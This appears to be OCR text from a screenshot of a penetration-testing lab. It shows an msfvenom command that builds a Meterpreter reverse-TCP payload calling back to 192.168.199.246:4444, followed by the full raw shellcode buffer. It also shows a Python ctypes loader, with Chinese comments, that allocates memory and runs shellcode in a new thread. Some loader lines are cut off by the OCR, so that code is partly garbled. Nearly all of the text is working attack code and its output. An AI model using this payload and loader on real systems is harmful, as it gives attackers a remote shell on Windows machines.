 reader-l:$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.199.246 lport=4444 -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of py file: 1735 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff"
buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x8b\x58\x20\x8b\x48\x18\x50\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x49\x31\xff\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xc7\xf6\x68\x02"
buf += b"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
reader-l:$
Library
Type here to search
Windows 10 x64
Windows 7 x64
Windows Server 2008
Windows 7 x64
Win2K3
Windows 10 x64
Windows 7 x64
Win2K3 Metasploitable
回收站
Shellcode...
ShellcodeLoad.py - C:\Users\reader-l\Desktop\ShellcodeLoad.py (3.6.4)
Edit Format Run Options Window Help
import ctypes
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
RtlMoveMemory = ctypes.windll.kernel32.RtlMoveMemory
CreateThread = ctypes.windll.kernel32.CreateThread
WaitForSingleObject = ctypes.windll.kernel32.WaitForSingleObject
buf = b""
shellcode = bytearray(buf)
VirtualAlloc.restype = ctypes.c_void_p  # 重载函数返回类型为void
p = VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), 0x3000, 0x000000
.from_buffer(shellcode)  # 将shellcode指向
RtlMoveMemory(ctypes.c_void_p(p), buf, ctypes.c_int(len(shellcode)))  # 复制shel
ctypes.c_int(0), ctypes.c_void_p(p), ctypes.c_
WaitForSingleObject(ctypes.c_int(h), ctypes.c_int(-1))  # 检测线程创建事件
Shellcode...
python-3.6.4
Ln: 1 Col: 0
build